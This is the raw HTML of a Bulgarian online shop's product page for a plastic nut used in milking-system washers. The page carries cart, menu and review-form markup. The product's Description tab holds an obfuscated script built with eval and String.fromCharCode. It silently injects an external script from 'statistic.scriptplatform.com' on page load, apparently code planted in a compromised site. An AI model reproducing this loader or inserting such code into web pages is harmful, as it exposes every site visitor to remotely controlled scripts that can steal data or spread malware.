		<h1 class="site-title">djimitrans.com</h1>
		<h2 class="site-description">Доилни агрегати и резервни части за тях</h2>
	</a>
		
	
            </div><!-- .site-branding -->

            <div class="headertwo-wrap">
                <!-- Cart Link -->
                <div class="view-cart">			
				<a class="cart-contents wcmenucart-contents" href="https://djimitrans.com/kolichka/" title="View your shopping cart">
					<i class="fa fa-shopping-cart"></i> [ 0 / <span class="amount">0.00&nbsp;&#1083;&#1074;. (0.00 €)</span> ]
				</a>
			</div>                                <div class="login-woocommerce">
                                            <a href="https://djimitrans.com/moyat-profil/" class="account">
                            Login                        </a>
                                    </div>
                <!-- if enabled from customizer -->
              <!--   
                    <div class="search-form">
                        <form method="get" class="searchform" action="https://djimitrans.com/" role="search">
	<input type="text" name="s" value="" class="search-field" placeholder="Търсене на продукти" />
    <input type="hidden" name="post_type" value="product">
    <button type="submit" class="searchsubmit"><i class="fa fa-search"></i></button> 
</form>
                    </div> -->


 <div class="search-form">
                        <div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://djimitrans.com" data-lang="" data-show-loader="true" data-show-more="false" data-show-page="false" data-ajax-search="true" data-show-clear="false" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="931" data-tax="" ><form class="aws-search-form" action="https://djimitrans.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6970d594d7c47">Търсене...</label><input type="search" name="s" id="6970d594d7c47" value="" class="aws-search-field" placeholder="Търсене..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div>                    </div>

                            </div>

        </div>

    </div>

    <section class="home_navigation">
        <div class="inner_home">
            <div class="ak-container clearfix">
                <div class="right-header-main clearfix">
                    <div class="right-header clearfix">
                        <!-- if enabled from customizer -->
                        <div id="toggle">
                            <div class="one"></div>
                            <div class="two"></div>
                            <div class="three"></div>
                        </div>
                        <div class="clearfix"></div>
                        <div id="menu">
                                                            <nav id="site-navigation" class="main-navigation" role="navigation">
                                    <a class="menu-toggle">
                                        Menu                                    </a>
                                    <div class="store-menu"><ul id="menu-primary-menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="https://djimitrans.com">Начало</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-40"><a href="https://djimitrans.com/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b8/">Продукти</a>
<ul class="sub-menu">
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12"><a href="https://djimitrans.com/produkt-kategoriya/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/">Доилни агрегати</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children current_page_parent menu-item-14"><a href="https://djimitrans.com/produkt-kategoriya/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8-%d0%b7%d0%b0-%d0%ba%d1%80%d0%b0%d0%b2%d0%b8/">Доилни агрегати за крави</a>
		<ul class="sub-menu">
			<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-296"><a href="https://djimitrans.com/produkt-kategoriya/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8-%d0%b7%d0%b0-%d0%ba%d1%80%d0%b0%d0%b2%d0%b8/%d0%b7%d0%b0-1-%d0%ba%d1%80%d0%b0%d0%b2%d0%b0/">за 1 крава</a></li>
			<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-297"><a href="https://djimitrans.com/produkt-kategoriya/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8-%d0%b7%d0%b0-%d0%ba%d1%80%d0%b0%d0%b2%d0%b8/%d0%b7%d0%b0-2-%d0%ba%d1%80%d0%b0%d0%b2%d0%b8/">за 2 крави</a></li>
		</ul>
</li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15"><a href="https://djimitrans.com/produkt-kategoriya/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8-%d0%b7%d0%b0-%d0%be%d0%b2%d1%86%d0%b5/">Доилни агрегати за овце</a>
		<ul class="sub-menu">
			<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-304"><a href="https://djimitrans.com/produkt-kategoriya/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8-%d0%b7%d0%b0-%d0%be%d0%b2%d1%86%d0%b5/%d0%b7%d0%b0-4-%d0%be%d0%b2%d1%86%d0%b5/">за 4 овце</a></li>
			<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-305"><a href="https://djimitrans.com/produkt-kategoriya/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8-%d0%b7%d0%b0-%d0%be%d0%b2%d1%86%d0%b5/%d0%b7%d0%b0-2-%d0%be%d0%b2%d1%86%d0%b5/">за 2 овце</a></li>
		</ul>
</li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13"><a href="https://djimitrans.com/produkt-kategoriya/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8-%d0%b7%d0%b0-%d0%ba%d0%be%d0%b7%d0%b8/">Доилни агрегати за кози</a>
		<ul class="sub-menu">
			<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-300"><a href="https://djimitrans.com/produkt-kategoriya/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8-%d0%b7%d0%b0-%d0%ba%d0%be%d0%b7%d0%b8/%d0%b7%d0%b0-4-%d0%ba%d0%be%d0%b7%d0%b8/">за 4 кози</a></li>
			<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-301"><a href="https://djimitrans.com/produkt-kategoriya/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8-%d0%b7%d0%b0-%d0%ba%d0%be%d0%b7%d0%b8/%d0%b7%d0%b0-2-%d0%ba%d0%be%d0%b7%d0%b8/">за 2 кози</a></li>
		</ul>
</li>
		<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-549"><a href="https://djimitrans.com/produkt-kategoriya/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/%d0%bd%d0%b5%d0%bf%d0%be%d0%b4%d0%b2%d0%b8%d0%b6%d0%bd%d0%b8-%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/">Неподвижни доилни агрегати</a></li>
	</ul>
</li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16"><a href="https://djimitrans.com/produkt-kategoriya/%d1%80%d0%b5%d0%b7%d0%b5%d1%80%d0%b2%d0%bd%d0%b8-%d1%87%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/">Резервни части за доилни агрегати</a>
	<ul class="sub-menu">
		<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18"><a href="https://djimitrans.com/produkt-kategoriya/%d1%80%d0%b5%d0%b7%d0%b5%d1%80%d0%b2%d0%bd%d0%b8-%d1%87%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/%d1%80%d0%b5%d0%b7%d0%b5%d1%80%d0%b2%d0%bd%d0%b8-%d1%87%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8-%d0%ba%d1%80%d0%b0/">Резервни части за доилни агрегати за крави</a></li>
		<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19"><a href="https://djimitrans.com/produkt-kategoriya/%d1%80%d0%b5%d0%b7%d0%b5%d1%80%d0%b2%d0%bd%d0%b8-%d1%87%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/%d1%80%d0%b5%d0%b7%d0%b5%d1%80%d0%b2%d0%bd%d0%b8-%d1%87%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8-%d0%b7%d0%b0-%d0%be/">Резервни части за доилни агрегати за овце</a></li>
		<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17"><a href="https://djimitrans.com/produkt-kategoriya/%d1%80%d0%b5%d0%b7%d0%b5%d1%80%d0%b2%d0%bd%d0%b8-%d1%87%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/%d1%80%d0%b5%d0%b7%d0%b5%d1%80%d0%b2%d0%bd%d0%b8-%d1%87%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8-%d0%b7%d0%b0-%d0%ba/">Резервни части за доилни агрегати за кози</a></li>
	</ul>
</li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-902"><a href="https://djimitrans.com/produkt-kategoriya/%d1%80%d0%b5%d0%b7%d0%b5%d1%80%d0%b2%d0%bd%d0%b8-%d1%87%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b8/">Резервни части за доилни системи</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164"><a href="https://djimitrans.com/produkt-kategoriya/%d0%b0%d0%ba%d1%81%d0%b5%d1%81%d0%be%d0%b0%d1%80%d0%b8/">Аксесоари</a></li>
</ul>
</li>
<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://djimitrans.com/%d0%bf%d0%be%d1%80%d1%8a%d1%87%d0%ba%d0%b8-%d0%b8-%d0%b4%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8/">Поръчки и доставки</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://djimitrans.com/%d0%bf%d0%be%d0%bb%d0%b5%d0%b7%d0%bd%d0%b0-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/">Полезна информация</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://djimitrans.com/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%b8/">Контакти</a></li>
</ul></div>                                </nav><!-- #site-navigation -->
                                                    </div> 
                    </div> <!-- right-header -->
                </div> <!-- right-header-main -->
            </div>
        </div>
    </section><!--Home Navigation-->

</header><!-- #masthead --><div id="content" class="site-content"><header id="title_bread_wrap" class="entry-header" style="background:url('https://djimitrans.com/wp-content/uploads/2017/01/Untitled-1klkl.jpg') no-repeat center; background-size: cover;">
    <div class="ak-container">
                    <h1 class="entry-title ak-container">Продукти</h1>
                <div class="woocommerce-breadcrumb accesspress-breadcrumb" itemprop="breadcrumb"><a href="https://djimitrans.com">Начало</a>&nbsp;<a href="https://djimitrans.com/produkt-kategoriya/%d1%80%d0%b5%d0%b7%d0%b5%d1%80%d0%b2%d0%bd%d0%b8-%d1%87%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b8/">Резервни части за доилни системи</a>&nbsp;<span>Гайка за миячки</span></div>            </div>
</header>
<div class="inner">
    <div class="ak-container">
        <div id="primary" class="content-area">
            <div class="content-inner clearfix">

                
                    <div class="woocommerce-notices-wrapper"></div>	<div itemscope itemtype="http://schema.org/Product" id="product-931" class="single-img post-931 product type-product status-publish has-post-thumbnail product_cat-27 first instock shipping-taxable purchasable product-type-simple">

		<div class="img-wrap">
		<div class="images">
	<a href="https://djimitrans.com/wp-content/uploads/2018/03/OC.148-2-А.jpg" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto"><img width="401" height="401" src="https://djimitrans.com/wp-content/uploads/2018/03/OC.148-2-А.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="Гайка за миячки R0148-2/А" title="Гайка за миячки R0148-2/А" decoding="async" fetchpriority="high" srcset="https://djimitrans.com/wp-content/uploads/2018/03/OC.148-2-А.jpg 401w, https://djimitrans.com/wp-content/uploads/2018/03/OC.148-2-А-300x300.jpg 300w, https://djimitrans.com/wp-content/uploads/2018/03/OC.148-2-А-100x100.jpg 100w, https://djimitrans.com/wp-content/uploads/2018/03/OC.148-2-А-150x150.jpg 150w, https://djimitrans.com/wp-content/uploads/2018/03/OC.148-2-А-180x180.jpg 180w" sizes="(max-width: 401px) 100vw, 401px" /></a>	</div>
		</div>
		<div class="summary entry-summary">
			<h1 class="product_title entry-title">Гайка за миячки</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>1.50&nbsp;<span class="woocommerce-Price-currencySymbol">&#1083;&#1074;.</span></bdi></span> <span class="eur-price">(0.77 €)</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Описание: Гайка за миячки &#8211; пластмасова</p>
</div>

	
	<form class="cart" action="https://djimitrans.com/produkt/%d0%b3%d0%b0%d0%b9%d0%ba%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%b8%d1%8f%d1%87%d0%ba%d0%b8/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970d594da720">количество за Гайка за миячки</label>
	<input
		type="number"
				id="quantity_6970d594da720"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="931" class="single_add_to_cart_button button alt">Добавяне в количката</button>

		
		<div class="tbi_button_container2" id="tbi_button_container" style="display:none">
			<div class="tbi_button2" id="tbi_button">
				<div class="tbi_button_body2" id="tbi_button_body"data-eur=1.95583 data-visible="100" data-hide-bnpl="0" 
					data-label-bnpl="0% на {installments} вноски по {installment} лв. ({eur_installment} €)" data-price="1.5" data-alert="Моля изберете разновидност на продукта" data-alert1="Продукта е изчерпан" data-t1-limit="4999.99" data-t2-limit="9999.99" data-t3-limit="30000" data-t1="48" data-f1="0.037122433333333" data-t2="48" data-f2="0.037122433333333" data-t3="60" data-f3="0.033533266666667" data-label="на вноски започващи от {installment} лв. ({eur_installment} €) " data-variable="0" " data-delivery-limit="0" data-delivery-fee="0">
					<div class="tbi_button_line">Купи с<img src="https://cdn.tbibank.support/logo/tbi-bank-white.svg"  alt="tbi bank logo" width="89" height="40" class="tbi_button_logo2"></div>
					<div class="tbi_button_line">на вноски започващи от 0.06 лв. (0.03 €) </div>
				</div>
			</div>
		</div>
		<script type="4f90db832f90ddc5e973928d-text/javascript">
			window.FUSION_TBI_PRODUCT = {
				id: 931,
				slug: "%d0%b3%d0%b0%d0%b9%d0%ba%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%b8%d1%8f%d1%87%d0%ba%d0%b8"
			};
		</script>
		</form>

	
<div class="product_meta">
				<div class="sku_wrapper">Код: <span class="sku" itemprop="sku">R0148-2/A</span>.</div>
		<div class="posted_in">Категория: <a href="https://djimitrans.com/produkt-kategoriya/%d1%80%d0%b5%d0%b7%d0%b5%d1%80%d0%b2%d0%bd%d0%b8-%d1%87%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b8/" rel="tag">Резервни части за доилни системи</a>.</div>		</div>
					</div><!-- .summary -->
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Описание					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Отзиви (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Описание</h2>

<p><script type="4f90db832f90ddc5e973928d-text/javascript">var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Отзиви		</h2>

					<p class="woocommerce-noreviews">Все още няма отзиви.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Бъдете първият написал отзив за &ldquo;Гайка за миячки&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produkt/%D0%B3%D0%B0%D0%B9%D0%BA%D0%B0-%D0%B7%D0%B0-%D0%BC%D0%B8%D1%8F%D1%87%D0%BA%D0%B8/#respond" style="display:none;">Отказ</a></small></span><form action="https://djimitrans.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Вашият имейл адрес няма да бъде публикуван.</span> <span class="required-field-message">Задължителните полета са отбелязани с <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Вашият отзив&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Име&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Имейл&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Запазване на името, имейл адреса и уебсайта ми в този браузър за следващия път когато коментирам.</label></p>
<p class="cptch_block"><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input_40">
					<span class="cptch_span">едно</span>
					<span class="cptch_span">&nbsp;&#43;&nbsp;</span>
					<span class="cptch_span">две</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input_40" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<input type="hidden" name="cptch_result" value="2VA=" />
					<input type="hidden" name="cptch_time" value="1769002389" />
					<input type="hidden" name="cptch_form" value="wp_comments" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Изпращане" /> <input type='hidden' name='comment_post_ID' value='931' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<div class="related products">
		<div class="title-bg">			
			<h2>Свързани продукти</h2>
		</div>
		<ul class="products columns-4">

			
				<li class="first post-966 product type-product status-publish has-post-thumbnail product_cat-27  instock shipping-taxable purchasable product-type-simple">
    <a href="https://djimitrans.com/produkt/%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d0%bb-%d0%b7%d0%b0-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0-o70o50/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">    <div class="collection_combine">
        <a href="https://djimitrans.com/produkt/%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d0%bb-%d0%b7%d0%b0-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0-o70o50/" class="full-outer">
            <div class="outer-img">
                <div class="inner-img">
                    <img width="300" height="300" src="https://djimitrans.com/wp-content/uploads/2018/03/Намалител-за-система-ø70-ø50-R0152-5-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://djimitrans.com/wp-content/uploads/2018/03/Намалител-за-система-ø70-ø50-R0152-5-300x300.jpg 300w, https://djimitrans.com/wp-content/uploads/2018/03/Намалител-за-система-ø70-ø50-R0152-5-100x100.jpg 100w, https://djimitrans.com/wp-content/uploads/2018/03/Намалител-за-система-ø70-ø50-R0152-5-150x150.jpg 150w, https://djimitrans.com/wp-content/uploads/2018/03/Намалител-за-система-ø70-ø50-R0152-5-180x180.jpg 180w, https://djimitrans.com/wp-content/uploads/2018/03/Намалител-за-система-ø70-ø50-R0152-5.jpg 401w" sizes="(max-width: 300px) 100vw, 300px" />                </div>
            </div>
        </a>
            </div>
    <div class="collection_desc clearfix">
        <a href="https://djimitrans.com/produkt/%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d0%bb-%d0%b7%d0%b0-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0-o70o50/" class="collection_title">
            <h3>Намалител за система &#8211; ø70*ø50</h3>
            <p class="short_desc">Описание: Намалител ...</p>
        </a>
        <div class="price-cart">
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>18.90&nbsp;<span class="woocommerce-Price-currencySymbol">&#1083;&#1074;.</span></bdi></span> <span class="eur-price">(9.66 €)</span></span>
</a><a href="?add-to-cart=966" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="966" data-product_sku="R0152-5" aria-label="Add to cart: &ldquo;Намалител за система - ø70*ø50&rdquo;" aria-describedby="" rel="nofollow">Добавяне в количката</a>        </div>
    </div>
</li>
			
				<li class="post-960 product type-product status-publish has-post-thumbnail product_cat-27 last instock shipping-taxable purchasable product-type-simple">
    <a href="https://djimitrans.com/produkt/%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d0%bb-%d0%b7%d0%b0-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0-o75o70/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">    <div class="collection_combine">
        <a href="https://djimitrans.com/produkt/%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d0%bb-%d0%b7%d0%b0-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0-o75o70/" class="full-outer">
            <div class="outer-img">
                <div class="inner-img">
                    <img width="300" height="300" src="https://djimitrans.com/wp-content/uploads/2018/03/Намалител-за-система-ø75-ø70-R0152-3-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://djimitrans.com/wp-content/uploads/2018/03/Намалител-за-система-ø75-ø70-R0152-3-300x300.jpg 300w, https://djimitrans.com/wp-content/uploads/2018/03/Намалител-за-система-ø75-ø70-R0152-3-100x100.jpg 100w, https://djimitrans.com/wp-content/uploads/2018/03/Намалител-за-система-ø75-ø70-R0152-3-150x150.jpg 150w, https://djimitrans.com/wp-content/uploads/2018/03/Намалител-за-система-ø75-ø70-R0152-3-180x180.jpg 180w, https://djimitrans.com/wp-content/uploads/2018/03/Намалител-за-система-ø75-ø70-R0152-3.jpg 401w" sizes="(max-width: 300px) 100vw, 300px" />                </div>
            </div>
        </a>
            </div>
    <div class="collection_desc clearfix">
        <a href="https://djimitrans.com/produkt/%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d0%bb-%d0%b7%d0%b0-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0-o75o70/" class="collection_title">
            <h3>Намалител за система &#8211; ø75*ø70</h3>
            <p class="short_desc">Намалител за система...</p>
        </a>
